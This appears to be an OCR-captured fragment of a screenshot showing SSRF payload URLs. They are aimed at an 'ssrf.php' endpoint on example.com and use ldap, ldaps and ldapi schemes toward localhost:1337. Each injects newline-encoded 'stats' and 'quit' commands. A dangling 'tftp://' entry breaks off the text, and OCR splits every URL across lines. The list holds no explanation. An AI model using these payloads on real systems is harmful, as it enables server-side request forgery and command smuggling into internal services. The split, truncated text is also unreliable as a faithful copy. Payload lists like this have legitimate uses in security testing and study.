
http://example.com/ssrf.php?url=ld
ap://localhost:1337/%0astats%0aqui
t
http://example.com/ssrf.php?url=ld
aps://localhost:1337/%0astats%0aqu
it
http://example.com/ssrf.php?url=ld
api://localhost:1337/%0astats%0aqu
it
tftp://